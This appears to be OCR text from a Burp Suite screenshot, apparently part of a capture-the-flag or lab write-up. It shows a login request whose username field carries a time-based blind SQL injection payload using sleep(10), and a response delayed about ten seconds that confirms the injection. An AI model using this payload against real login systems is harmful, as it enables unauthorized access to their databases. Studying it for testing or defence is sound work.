 Send Cancel < ▼ > ▼ Target: http://104.248.169.175:32644 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 104.248.169.175:32644
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://104.248.169.175:32644/
8 Content-Type: application/json
9 Origin: http://104.248.169.175:32644
10 Content-Length: 64
11 Connection: close
12
13 {
"username":
"admin\" && (select sleep(10))#",
"password":"admin"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 FORBIDDEN
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Mon, 20 Mar 2023 00:19:25 GMT
4 Content-Type: application/json
5 Content-Length: 35
6 Connection: close
7
8 {
"message":"Invalid credentials!"
}
9
Delay has happened
? Search... 0 matches
INSPECTOR
Done 207 bytes | 10,093 millis